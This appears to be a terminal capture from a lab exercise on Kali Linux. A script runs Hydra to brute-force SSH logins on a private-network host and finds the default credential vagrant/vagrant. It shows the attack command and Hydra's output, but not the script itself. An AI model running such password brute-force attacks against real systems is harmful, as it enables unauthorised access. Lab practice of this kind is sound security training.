 ┌──(kali㉿kali)-[~/ssh-brute]
└─$ ./script.sh
Starting brute force attack with Hydra...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-29 04:
17:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6),
 ~3 tries per task
[DATA] attacking ssh://192.168.64.3:22/
[22][ssh] host: 192.168.64.3   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-29 04:
17:58